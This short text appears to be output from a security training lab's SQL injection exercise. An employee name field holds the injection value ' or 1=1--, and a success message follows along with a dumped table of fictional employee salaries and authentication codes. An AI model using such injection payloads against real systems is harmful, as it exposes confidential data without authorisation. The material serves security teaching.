 Employee Name: Smith' or 1=1--
Authentication TAN: 3SL99A.
Get department
You have succeeded! You successfully compromised the confidentiality of data by viewing internal information that you
should not have access to. Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
32147 Paulina Travers Accounting 46000 P45JSI null
34477 Abraham Holman Development 50000 UU2ALK null
37648 John Smith Marketing 64350 3SL99A null
89762 Tobi Barnett Sales 77000 TA9LL1 null
96134 Bob Franco Marketing 83700 LO9S2V null